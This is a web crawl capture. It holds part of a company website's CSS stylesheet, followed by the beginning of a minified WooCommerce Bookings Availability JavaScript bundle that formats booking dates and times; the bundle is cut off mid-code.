	border-bottom: 2px solid #ffffff21;
	margin-bottom: 2.5rem;
	margin-top: 1.5rem;
}

.h2-middle-text button, button.line-card-button, .h2-join button, .outer-pane button {
	border: 0;
	background-color: #ebc840;
	padding: 0.5rem 2.5rem;
	color: #12232f;
	border-radius: 2rem;
	font-weight: bold;
	font-size: 1.5rem;
	margin-bottom: 2rem;
}

button.line-card-button {
	display: table;
	margin: 0 auto;
	background-color: #12232f;
	color: white;
}

.h2-more-info {
	background-color: #12232f;
	padding-top: 3%;
	padding-bottom: 3%;
	padding-left: 60%;
	padding-right: 12%;
	position: relative;
	text-align: left;
}

.h2mi-left {
	position: absolute;
	width: 54%;
	height: 120%;
	left: 0;
	top: -10%;
	background-color: #fcf6da;
	padding: 3% 4% 3% 8%;
	box-shadow: 1rem 1rem 3rem #00000085;
}

.h2-more-info p {
	color: #fcf6da;
	font-size: 1.75rem;
	font-weight: bold;
	line-height: 1.3;
}

.h2-more-info ul li {
	font-size: 1.3875rem;
	color: white;
	margin-bottom: 1rem;
	line-height: 1.3;
}

.h2mi-left h2 {
	font-size: 2.75rem;
	color: #12232f;
	text-transform: uppercase;
	font-weight: bold;
	margin-bottom: 2rem;
}

.h2mi-left p {
	font-size: 1.5625rem;
	color: #12232f;
	font-weight: normal;
}

.h2-join {
	background-color: #ebc840;
	padding-top: 10%;
	padding-bottom: 10%;
	text-align: center;
	background-image: url('images/h2-join-bg.jpg');
	background-size: cover;
	background-position: center bottom;
}

.h2-join p, .h2-join h2 {
	color: #12232f;
}

.h2-join button {
	background-color: #fcf6da;
	color: #12232f;
	display: table;
	margin: 4rem auto 0;
}

.h2-join h2 {
	font-size: 6.5rem;
	text-transform: uppercase;
	padding-bottom: 3rem;
	margin-bottom: 3rem;
	position: relative;
	letter-spacing: -0.325rem;
}

.h2-join h2:after {
	content: " ";
	position: absolute;
	width: 30%;
	height: 0.5rem;
	background-color: #12232f;
	bottom: 0;
	left: 50%;
	margin-left: -15%;
}

.h2-join p {
	font-size: 1.75rem;
	font-family: 'Oswald', sans-serif;
}

.h2-footer {
	text-align: center;
	padding-top: 4.5%;
	padding-bottom: 4.5%;
	background-image: url('images/h2-header-bg.jpg');
	background-size: cover;
	background-position: center center;
	border-top: 0.3rem solid #ebc840;
}

.h2-footer p {
	font-size: 1.75rem;
	color: white;
	font-family: 'Oswald', sans-serif;
	text-transform: uppercase;
}

.h2-footer p span {
	font-size: 2.5rem;
	color: #ebc840;
}

.h2-footer p span a {
	color: #ebc840;
}

.h2-footer p span a:hover {
	color: white;
}

.hvr-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  transition: all 0.25s ease; -webkit-transition: all 0.25s ease; -moz-transition: all 0.25s ease; -o-transition: all 0.25s ease;
}


.hvr-grow:hover, .hvr-grow:focus, .hvr-grow:active {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.hvr-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
.hvr-shrink:hover, .hvr-shrink:focus, .hvr-shrink:active {
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
}

.page-id-482 button:hover {
	background-color: white !important;
	color: #12232f !important;
}

.tab-content-02 {
	display: block;
	background-color: transparent;
	padding: 0;
}

.hs-nav-tabs {
	margin-top: 2rem;
}

.h2-nav-tabs li.nav-item {
	width: 25%;
	float: left;
	padding: 0;
}

.nav-tabs-02 .nav-link {
    border: 0 !important;
	transition: all 0.25s ease; -webkit-transition: all 0.25s ease; -moz-transition: all 0.25s ease; -o-transition: all 0.25s ease;
	cursor: pointer !important;
}

.nav-tabs .nav-link {
    cursor: pointer !important;
    transition: all 0.25s ease !important;
    -webkit-transition: all 0.25s ease !important;
    -moz-transition: all 0.25s ease !important;
    -o-transition: all 0.25s ease !important;
}

.nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {
    border-color: transparent !important;
}

.h2-nav-tabs li.nav-item img {
	display: table;
	margin: 1rem auto;
	width: 80%;
}

.h2-nav-tabs .nav-link:focus, .h2-nav-tabs .nav-link:hover {
    border: 0;
}

.h2-nav-tabs .nav-item.show .nav-link, .h2-nav-tabs .nav-link.active {
    background-color: transparent !important;
    border: 0 !important;
}

.outer-pane {
	background-size: cover;
	background-position: center center;
	border: 2px solid white;
	padding: 2% 4rem 2% 56%;
	background-color: #12222f;
	margin-bottom: 4rem;
}

ul.h2-nav-tabs .nav-item:nth-child(1) {
	border-left: 2px solid white;
}

ul.h2-nav-tabs .nav-item:nth-child(2) {
	border-left: 2px solid white;
}

ul.h2-nav-tabs .nav-item:nth-child(2), ul.h2-nav-tabs .nav-item:nth-child(3), ul.h2-nav-tabs .nav-item:nth-child(4) {
	border-right: 2px solid white;
}

.outer-pane button {
	font-size: 1.125rem;
}

.h2-hiring {
	position: absolute;
	right: 0;
	top: 0;
	padding: 0.75rem 2rem;
	background-color: #ebc840;
	color: #0d2131;
	font-family: 'PT Sans', sans-serif;
	font-size: 1.6rem;
	font-weight: bold;
    text-align: center;
    text-transform: uppercase;
    line-height: 0.8;
	transition: all 0.25s ease; -webkit-transition: all 0.25s ease; -moz-transition: all 0.25s ease; -o-transition: all 0.25s ease;
}

.h2-safety {
	right: inherit;
	left: 0;
}

.h2-hiring span {
	font-size: 1rem;
	font-weight: bold;
	text-transform: none;
	margin-top: 0;
	transition: all 0.25s ease; -webkit-transition: all 0.25s ease; -moz-transition: all 0.25s ease; -o-transition: all 0.25s ease;
}

.h2-hiring:hover {
	background-color: white;
}

.page-template-page-safety-trainings .page-template {
	padding: 0px;
}

.post-safety-trainings {
	padding: 5%;
}

.post-safety-trainings h3 {
    font-size: xx-large;
    margin-bottom: 20px;
    color: #edc92c;
    text-align: left;
    width: 100%;
    background-color: #1f2a40;
    font-weight: normal;
    text-transform: uppercase;
    padding: 0.75rem 1.25rem;
    box-sizing: border-box;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    font-size: 1.25em;
}

.woocommerce ul.products li.product .button {
    margin-top: 1em;
    border-radius: 0;
    color: #1f2a40;
    background-color: #edc92c;
    text-transform: uppercase;
    font-family: 'Oswald', sans-serif;
}

.woocommerce ul.products li.product .button:hover {
    color: white;
    background-color: #1f2a40;
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #1f2a40;
}

.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background-color: #40627c;
}

.woocommerce-message {
    border-top-color: #40627c;
}

.woocommerce-message::before {
    color: #40627c;
}

body.page-template-page-careers .middle-24, body.single-careers-at-rli .middle-24 {
	height: 146px;
	margin-bottom: -96px;
	background-image: url(https://www.rli3.com/wp-content/themes/BLANK-Theme/images/h2-rli-home.png);
	background-size: contain;
	background-position: center center;
	background-repeat: no-repeat;
	display: inline-block;
	max-height: none;
	position: relative;
	top: -54px;
}

body.page-template-page-careers .middle-24 img, body.single-careers-at-rli .middle-24 img {
	opacity: 0;
}

body.page-template-page-careers .middle-20, body.single-careers-at-rli .middle-20 {
	background-image: url(https://www.rli3.com/wp-content/themes/BLANK-Theme/images/h2-rli-home.png);
	background-size: contain;
	background-position: center center;
	background-repeat: no-repeat;
	display: inline-block;
	max-height: none;
	position: relative;
	top: -40px;	
}

body.page-template-page-careers .middle-20 img, body.single-careers-at-rli .middle-20 img {
	opacity: 0;
}

.job-it-up h2 {
	color: white;
	margin-bottom: 0;
}

li.nav-item button {
	padding: 0;
	margin-left: auto;
	margin-right: auto;
}

li.nav-item button:hover {
	background-color: transparent !important;
}



/*==========  Boostrap 4 Non-Mobile First Method  ==========*/

@media only screen and (max-width: 1199px) {

.white-text-down-here { background-position: 0 13%; }
.white-text-down-here h2 { font-size: 2.25rem; max-width: 75%; margin-left: auto; margin-right: auto; }
.big-section { height: auto; }
.first-2020-column { width: 30%; }
.second-2020-column { width: 70%; } 
.big-section p { font-size: 1.9rem; }
.visit-site-button { font-size: 2.25rem; }
.white-text-down-here h2 { font-size: 2.75rem; }
.white-text-down-here p { font-size: 1.9rem; line-height: 1.25; }
.wtdh-columns { -webkit-column-count: 1; -moz-column-count: 1; column-count: 1; }
.h2-main h1 { font-size: 2rem; }
.h2-main-subtext p { font-size: 1.25rem; }
.h2-middle-text p { font-size: 1rem; }
.h2-middle-text button, button.line-card-button, .h2-join button { font-size: 1.125rem; }
.h2mi-left h2 { font-size: 2rem; }
.h2mi-left p { font-size: 1.25rem; }
.h2-more-info p { font-size: 1.25rem; }
.h2-more-info ul li { font-size: 1.125rem; }
.h2-join h2 { font-size: 5.5rem; letter-spacing: -0.25rem; }
.h2-join p { font-size: 1.5rem; }

}

@media only screen and (max-width: 991px) {
	
.h2cb-box { padding: 0.25rem 1rem 1rem 1rem; }

}

@media only screen and (max-width: 767px) {


}

@media only screen and (max-width: 575px) {

	
}


















/* Large Devices, Wide Screens */
@media only screen and (max-width : 1200px) {
	
.team-member-holder { height: 276px; overflow: hidden; }
.team-member-holder h2 {font-size: 23px; }
.pipeline-container { width: 980px; }
.pipeline-right, .pipeline-left { width: 415px; }
.bx-wrapper .bx-viewport { background: #fffae4 !important; }
.quote_block h3 { font-size: 30px; margin: 0 auto 20px auto; }

}

/* Medium Devices, Desktops */
@media only screen and (max-width : 992px) {
	
.left-38 ul li a, .right-38 ul li a { padding: 13px 10px 14px;  font-size: 13px; }
.quote_block h3 { font-size: 26px; line-height: 1.1; }
.middle-24 img { top: -2px; }
.headsie { height: 100px; padding-top: 44px; }
.left-40 ul li a, .right-40 ul li a { font-size: 15px; padding: 12px 7px 13px; }
.middle-20 img { top: -18px; }
.bottom-blue { padding: 10px 0px 30px; font-size: 14px; }
.team-member-holder { height: 220px; }
.team-member-holder h2 { font-size: 20px; }
.team-member-holder p { font-size: 14px; }
.timeline-section h2 { font-size: 28px; }
.pipeline-container { width: 750px; }
.pipeline-right, .pipeline-left { width: 300px; }
.timespot h6 { font-size: 22px; }
.timespot p { font-size: 14px; }
.our-name h3 { background-image: none; }
.our-name p { height: 190px; }
.middle-24 img { top: -28px; }
.header_img { min-height: inherit; height: auto; }
.projects-main h4 { font-size: 36px; }
.our-name p { height: 136px; }
.pro-box { height: 320px; }

}

/* Small Devices, Tablets */
@media only screen and (max-width : 768px) {
	
.left-38 { width: 100%; float: none; box-sizing: border-box; text-align: center; padding-right: 0; max-height: inherit; }
.right-38 { width: 100%; float: none; box-sizing: border-box; text-align: center; padding-left: 0px; max-height: inherit; }
.headsie { height: auto; padding-top: 20px; }
.the-row { height: auto; }
.middle-24 { display: none; }
.mobile-logo { display: block; text-align: center; margin-bottom: -16px; }
.left-40 ul li a, .right-40 ul li a { font-size: 13px;  padding: 14px 8px 16px; }
.middle-20 img { top: -3px; }
.footer-gold { height: auto; }
.left-40 { width: 100%; float: none; box-sizing: border-box; text-align: center; padding-right: 0px; border-bottom: 10px solid #1f2a40; }
.right-40 { width: 100%; float: none; box-sizing: border-box; text-align: center; padding-right: 0px; padding-left: 0px; }
.middle-20 { display: none; }
.menu-nav-left-container ul { margin: 0px; }
.chris-lane-quote h2 { font-size: 24px; }
.chris-lane-quote h6 { font-size: 18px; }
.chris-lane-quote p { font-size: 13px; }
.team-section h2 { font-size: 26px; }
.our-management-team { background-image: none; font-size: 22px; }
.team-member-holder { width: 48%; }
.pipeline-container { width: 430px; margin: 0 auto; }
.pipeline-right, .pipeline-left { width: 165px; }
.pipeline-left .timespot { width: 100%; }
.pipeline-right .timespot { box-sizing: border-box; padding-left: 10px; }
.one-third { width: 100%; margin-bottom: 30px; padding-bottom: 30px; border-bottom: 1px solid gray; }
.our-name p { height: auto; }
.serv-it-up h4 { font-size: 20px; font-weight: bold; }
.quote_block p { font-size: 13px; }
.serv-it-up { height: auto; margin-bottom: 30px; }
.page-excerpt { height: auto; }
.neat400 { height: auto; }
.pro-box { height: auto; }
.news-story-wrap h1 { margin: 0 auto 8px auto; line-height: 1.1; font-size: 26px; }
.go-link { width: 190px;  height: 39px; font-size: 16px; }
.ro-nice p { font-size: 16px; }
.pipeline-container { width: 100%; height: 2350px; }
.pipeline-right, .pipeline-left { width: 44%; float: left; height: 2350px; }
img.the-pipe { width: 12% !important; height: 1862px !important; float: left; }

}

/* Extra Small Devices, Phones */ 
@media only screen and (max-width : 480px) {

.quote_block h3 { font-size: 21px; }
.team-section h2 { font-size: 22px;  }
.timespot h6 { font-size: 16px; }
.timespot p { font-size: 12px; }
.timeline-section h2 { font-size: 22px; }
.we-are h3 { font-size: 24px; line-height: 1.1; }
.we-are p { font-size: 13px; }
.news-story-wrap h1 { font-size: 18px; }
.news-wrapper-single h2 { font-size: 24px; line-height: 1.1; }
.news-wrapper-single { padding: 50px 0px 60px 0px; }
.ro-nice p { font-size: 14px; }
.pipeline-container { width: 300px; height: 2350px; }
.pipeline-right, .pipeline-left { width: 33.3333%; float: left; height: 2350px; }
img.the-pipe { width: 33.333% !important; height: 1862px !important; float: left; }

}






--- FILE ---
content_type: application/javascript
request_url: https://www.rli3.com/wp-content/plugins/woocommerce-bookings-availability/dist/js/bookings-schedule-frontend.js?ver=1.1.19
body_size: 9979
content:
this["wc-bookings-availability"]=this["wc-bookings-availability"]||{},this["wc-bookings-availability"]["bookings-schedule-frontend"]=function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=85)}([function(e,t){!function(){e.exports=this.wp.element}()},function(e,t,n){e.exports=n(42)()},function(e,t){!function(){e.exports=this.wp.i18n}()},function(e,t){!function(){e.exports=this.moment}()},function(e,t,n){"use strict";n.d(t,"c",function(){return i}),n.d(t,"a",function(){return c}),n.d(t,"d",function(){return u}),n.d(t,"e",function(){return l}),n.d(t,"b",function(){return d}),n.d(t,"f",function(){return f}),n.d(t,"s",function(){return p}),n.d(t,"r",function(){return m}),n.d(t,"l",function(){return v}),n.d(t,"k",function(){return y}),n.d(t,"h",function(){return g}),n.d(t,"m",function(){return h}),n.d(t,"j",function(){return O}),n.d(t,"o",function(){return w}),n.d(t,"i",function(){return _}),n.d(t,"q",function(){return j}),n.d(t,"n",function(){return E}),n.d(t,"g",function(){return T}),n.d(t,"t",function(){return k}),n.d(t,"p",function(){return D});var r=n(3),o=n.n(r),a=(n(47),n(2)),i={TODAY:"today",THIS_WEEK:"this-week",THIS_MONTH:"this-month",CUSTOM:"custom"},c={LOCAL_TO_SERVER:"LOCAL_TO_SERVER",SERVER_TO_LOCAL:"SERVER_TO_LOCAL"},s={TODAY:Object(a.__)("Today","woocommerce-bookings-availability"),THIS_WEEK:Object(a.__)("This week","woocommerce-bookings-availability"),THIS_MONTH:Object(a.__)("This month","woocommerce-bookings-availability")},u=[{value:i.TODAY,label:s.TODAY},{value:i.THIS_WEEK,label:s.THIS_WEEK},{value:i.THIS_MONTH,label:s.THIS_MONTH}],l=[{value:i.THIS_WEEK,label:s.THIS_WEEK},{value:i.THIS_MONTH,label:s.THIS_MONTH}],d="YYYY-MM-DD[T]HH:mm:ss";function b(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,r=o()().startOf("day").toDate(),a=o()().startOf("day").toDate(),c=1;i.THIS_MONTH===e&&((r=o()(r).add(t,"months").toDate()).setDate(n),a=o()(r).endOf("month").toDate());var s=r;if(i.THIS_WEEK===e){c=7;var u=parseInt(wc_bookings_availability_args.start_of_week,10),l=o()().day(c*t+u).startOf("day");r<l&&(r=l.toDate()),a=o()(r).endOf("week").toDate(),s=o()(r).startOf("week").toDate()}if(i.TODAY===e){var d=c*t,b=c*(t+1)-1;r.setDate(r.getDate()+d),a.setDate(a.getDate()+b)}return{minDisplayDate:s,minDate:r,maxDate:a}}function f(e){return e&&o()(e).isSame(o()(),"day")?o()().format(d):e}function p(e){return i.CUSTOM===e}function m(e){var t=b(e,arguments.length>1&&void 0!==arguments[1]?arguments[1]:0),n=t.minDisplayDate,r=t.minDate,a=t.maxDate;return i.THIS_MONTH===e?o()(r).format("MMMM YYYY"):r.getTime()===a.getTime()?o()(r).format("MMM DD, YYYY"):o()(n).format("MMM DD - ")+o()(a).format("MMM DD, YYYY")}function v(e){switch(e){case i.TODAY:return s.TODAY;case i.THIS_MONTH:return s.THIS_MONTH;case i.THIS_WEEK:default:return s.THIS_WEEK}}function y(e){var t=b(e,arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,arguments.length>2&&void 0!==arguments[2]?arguments[2]:1);return g(t.minDate,t.maxDate)}function g(e,t){return{minDate:o()(e).format(d),maxDate:o()(t).endOf("day").format(d)}}function h(e){return o()().day(e).format("ddd")}function O(e,t){switch(e){case i.THIS_WEEK:return function(e){var t=o()(new Date).add(7*e,"day"),n=t.isoWeekday(),r=parseInt(wc_bookings_availability_args.start_of_week,10),a=0===r?7:r,i=null;i=n>a?o()(t).subtract(n-a,"day"):n<a?o()(t).subtract(7-(a-n),"day"):t;var c=o()(i).add(6,"day");return{minDate:i.startOf("day"),maxDate:c.endOf("day")}}(t);case i.THIS_MONTH:default:return function(e){var t=o()(new Date).add(e,"month"),n=parseInt(wc_bookings_availability_args.start_of_week,10),r=0===n?7:n,a=t.startOf("month"),i=(7+(a.isoWeekday()-r)%7)%7,c=o()(a).subtract(i,"day"),s=t.endOf("month"),u=(7+(s.isoWeekday()-r)%7)%7,l=o()(s).add(6-u,"day");return{minDate:c.startOf("day"),maxDate:l.endOf("day"),currentMonth:t}}(t)}}function w(e){return o()(e).format("dddd, MMMM DD")}function _(e,t){var n,r,i,c=e.duration,s=e.durationUnit,u=o()(t),l=u.format("Do"),d=u.format("MMMM"),b=wc_bookings_availability_args.time_format_moment;switch(s){case"minute":n=o()(t).add(c,s),r="".concat(u.format(b),"-").concat(n.format(b)," (").concat(S(t),")");break;case"hour":n=o()(t).add(c,s),i=Object(a.__)(" to ","woocommerce-bookings-availability"),r="".concat(u.format(b)," ").concat(i," ").concat(n.format(b)," (").concat(S(t),")");break;case"night":case"day":var f=(n=o()(t).add(c-1,s)).format("Do"),p=n.format("MMMM"),m=Object(a.sprintf)(Object(a._n)("%d ".concat(s),"%d ".concat(s,"s"),c*e.min_duration,"woocommerce-bookings-availability"),c*e.min_duration);if("customer"===e.duration_type&&e.min_duration!==e.max_duration){m=Object(a.sprintf)(Object(a.__)("%d-%d ".concat(s,"s"),"woocommerce-bookings-availability"),c*e.min_duration,c*e.max_duration),r="".concat(m);break}switch(p=d!==p?"".concat(p," "):"",i="",c){case 1:i=p=f="";break;case 2:i=Object(a.__)(" and ","woocommerce-bookings-availability");break;default:i=" - "}r="".concat(m,", ").concat(d," ").concat(l," ").concat(i," ").concat(p).concat(f," ");break;case"month":n=o()(t).add(c,s);var v=Object(a.sprintf)(Object(a._n)("%d month","%d months",c,"woocommerce-bookings-availability"),c),y=u.startOf("month"),g=n.endOf("month");r=1===c?"".concat(v,", ").concat(y.format("MMMM D")," - ").concat(g.format("D")):"".concat(v,", ").concat(y.format("MMMM D")," - ").concat(g.format("MMMM D"))}return r}function j(e){switch(e){case i.THIS_WEEK:return Object(a.__)("No available times this week.","woocommerce-bookings-availability");case i.THIS_MONTH:return Object(a.__)("No available times this month.","woocommerce-bookings-availability");case i.TODAY:default:return Object(a.__)("No available times this day.","woocommerce-bookings-availability")}}function E(e){switch(e){case i.THIS_WEEK:return Object(a.__)("We weren't able to load times for this week.","woocommerce-bookings-availability");case i.THIS_MONTH:return Object(a.__)("We weren't able to load times for this month.","woocommerce-bookings-availability");case i.TODAY:default:return Object(a.__)("We weren't able to load times for this day.","woocommerce-bookings-availability")}}function T(e,t){var n=function(e){if(!wc_bookings_availability_args.timezone_conversion)return 0;var t=o()(e,d),n=t.utcOffset();t.tz(wc_bookings_availability_args.server_timezone);var r=t.utcOffset();return(n-r)/60}(e),r=o.a.tz(e,d,wc_bookings_availability_args.server_timezone);switch(t){case c.SERVER_TO_LOCAL:r.add(n,"hours");break;case c.LOCAL_TO_SERVER:r.subtract(n,"hours");break;default:throw"Invalid convertDirection option."}return r}function k(e,t){return wc_bookings_availability_args.timezone_conversion?T(e,t).format(d):e}function S(e){return wc_bookings_availability_args.timezone_conversion?o.a.tz(e,d,o.a.tz.guess()).format("z"):o.a.tz(e,d,wc_bookings_availability_args.server_timezone).format("z")}function D(e,t){if(!t.has_restricted_days||!t.restricted_days)return!1;var n=o()(e).day();return void 0===t.restricted_days[n]}},function(e,t){!function(){e.exports=this.wp.components}()},function(e,t){!function(){e.exports=this.lodash}()},function(e,t,n){var r=n(44),o=n(45),a=n(46);e.exports=function(e,t){return r(e)||o(e,t)||a()}},function(e,t,n){"use strict";var r=n(0),o=n(5),a=function(){return Object(r.createElement)(o.Icon,{icon:Object(r.createElement)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24"},Object(r.createElement)("path",{d:"M19 5v14H5V5h14m1.1-2H3.9c-.5 0-.9.4-.9.9v16.2c0 .4.4.9.9.9h16.2c.4 0 .9-.5.9-.9V3.9c0-.5-.5-.9-.9-.9zM11 7h6v2h-6V7zm0 4h6v2h-6v-2zm0 4h6v2h-6zM7 7h2v2H7zm0 4h2v2H7zm0 4h2v2H7z"}),Object(r.createElement)("path",{fill:"none",d:"M0 0h24v24H0z"}))})},i=function(){return Object(r.createElement)(o.Icon,{icon:Object(r.createElement)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24"},Object(r.createElement)("path",{d:"M20 3h-1V1h-2v2H7V1H5v2H4c-1.1 0-2 .9-2 2v16c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm0 18H4V8h16v13z"}),Object(r.createElement)("path",{fill:"none",d:"M0 0h24v24H0z"}))})},c=function(){return Object(r.createElement)(o.Icon,{icon:Object(r.createElement)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24"},Object(r.createElement)("path",{fill:"#1E8CBE",d:"M19 3H5c-1.11 0-2 .9-2 2v14c0 1.1.89 2 2 2h14c1.11 0 2-.9 2-2V5c0-1.1-.89-2-2-2zm-9 14l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"}))})},s=function(){return Object(r.createElement)(o.Icon,{icon:Object(r.createElement)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24"},Object(r.createElement)("path",{fill:"#6C7781",d:"M19 5v14H5V5h14m0-2H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2z"}))})},u=function(){return Object(r.createElement)(o.Icon,{icon:Object(r.createElement)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24"},Object(r.createElement)("path",{fill:"#1E8CBE",d:"M12 7c-2.76 0-5 2.24-5 5s2.24 5 5 5 5-2.24 5-5-2.24-5-5-5zm0-5C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8z"}))})},l=function(){return Object(r.createElement)(o.Icon,{icon:Object(r.createElement)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24"},Object(r.createElement)("path",{fill:"#6C7781",d:"M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8z"}))})},d=function(){return Object(r.createElement)(o.Icon,{icon:Object(r.createElement)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24"},Object(r.createElement)("path",{d:"M22 12l-4-4v3H3v2h15v3z"}),Object(r.createElement)("path",{d:"M0 0h24v24H0z",fill:"none"}))})},b=function(){return Object(r.createElement)(o.Icon,{icon:Object(r.createElement)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24"},Object(r.createElement)("path",{d:"M8.59 16.59L13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"}),Object(r.createElement)("path",{fill:"none",d:"M0 0h24v24H0V0z"}))})};n.d(t,"e",function(){return a}),n.d(t,"a",function(){return i}),n.d(t,"b",function(){return c}),n.d(t,"c",function(){return s}),n.d(t,"f",function(){return u}),n.d(t,"g",function(){return l}),n.d(t,"h",function(){return d}),n.d(t,"d",function(){return b})},function(e,t,n){"use strict";n.d(t,"b",function(){return s}),n.d(t,"e",function(){return u}),n.d(t,"a",function(){return l}),n.d(t,"d",function(){return b}),n.d(t,"c",function(){return f});var r=n(13),o=n.n(r),a=n(2),i=n(4);function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}var s={ALL_PRODUCTS:"all-products",PRODUCTS_SCREEN:"products-screen",CATEGORIES_SCREEN:"categories-screen",RESOURCES_SCREEN:"resources-screen"},u=[{value:s.ALL_PRODUCTS,label:Object(a.__)("All bookable products","woocommerce-bookings-availability")},{value:s.PRODUCTS_SCREEN,label:Object(a.__)("Specific bookable products","woocommerce-bookings-availability")},{value:s.CATEGORIES_SCREEN,label:Object(a.__)("Specific categories","woocommerce-bookings-availability")},{value:s.RESOURCES_SCREEN,label:Object(a.__)("Specific resources","woocommerce-bookings-availability")}],l=8,d={common:{categoryIds:{type:"string",default:"",source:"attribute",selector:".wc-bookings-availability-main-container",attribute:"data-category-ids"},currentScreen:{type:"string",default:""},productIds:{type:"string",default:"",source:"attribute",selector:".wc-bookings-availability-main-container",attribute:"data-product-ids"},resourceIds:{type:"string",default:"",source:"attribute",selector:".wc-bookings-availability-main-container",attribute:"data-resource-ids"},showDateNav:{type:"boolean",default:!0,attribute:"data-show-date-nav"}},calendar:{dateRangeType:{type:"string",default:i.c.THIS_MONTH,attribute:"data-date-range-type"},showSoldOut:{type:"boolean",default:!0,attribute:"data-show-sold-out"},example:{type:"boolean",default:!1}},schedule:{dateRangeType:{type:"string",default:i.c.TODAY,attribute:"data-date-range-type"},infiniteScrollEnabled:{type:"boolean",default:!0,attribute:"data-infinite-scroll-enabled"},maxDate:{type:"date",default:null,source:"attribute",selector:".wc-bookings-availability-container",attribute:"data-max-date"},minDate:{type:"date",default:null,source:"attribute",selector:".wc-bookings-availability-container",attribute:"data-min-date"},slotsPerPage:{type:"number",default:l,attribute:"data-slots-per-page"},showEmptyDates:{type:"boolean",default:!0,attribute:"data-show-empty-dates"}}};function b(e){return function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?c(n,!0).forEach(function(t){o()(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(n).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({},d.common,{},d[e])}function f(e,t){for(var n=b(e),r={},o=0,a=Object.keys(n);o<a.length;o++){var i=a[o],c=n[i].type,s=t.hasOwnProperty(i)?t[i]:n[i].default;switch(c){case"boolean":r[i]="true"===s||!0===s;break;case"number":r[i]=parseInt(s);break;default:r[i]=s}}return r}},function(e,t){!function(){e.exports=this.wp.apiFetch}()},function(e,t,n){"use strict";var r=n(0);t.a=Object(r.createContext)({})},function(e,t){function n(){return e.exports=n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},n.apply(this,arguments)}e.exports=n},function(e,t){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},function(e,t,n){"use strict";var r=n(0);t.a=Object(r.createContext)({})},function(e,t){!function(){e.exports=this.wp.url}()},function(e,t,n){"use strict";var r=n(0);t.a=Object(r.createContext)({})},function(e,t,n){var r=n(53),o=n(54),a=n(55);e.exports=function(e){return r(e)||o(e)||a()}},,function(e,t,n){"use strict";var 